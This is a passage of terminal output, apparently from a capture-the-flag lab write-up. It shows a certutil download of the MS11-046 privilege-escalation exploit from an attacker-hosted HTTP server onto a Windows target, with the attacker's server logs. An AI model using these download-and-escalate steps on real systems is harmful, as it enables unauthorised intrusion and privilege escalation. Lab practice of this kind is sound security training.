 c:\Windows\Temp\Privesc>certutil.exe -f -urlcache -split http://10.10.14.14/MS11-046.exe MS11-046.exe
certutil.exe -f -urlcache -split http://10.10.14.14/MS11-046.exe MS11-046.exe
****  Online  ****
  000000  ...
  01b8af
CertUtil: -URLCache command completed successfully.
c:\Windows\Temp\Privesc>
❯ ls
autopwn.py  console.aspx  MS11-046.exe  nc.exe
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.5 - - [08/Jul/2022 01:43:28] "GET /MS11-046.exe HTTP/1.1" 200 -
10.10.10.5 - - [08/Jul/2022 01:43:31] "GET /MS11-046.exe HTTP/1.1" 200 -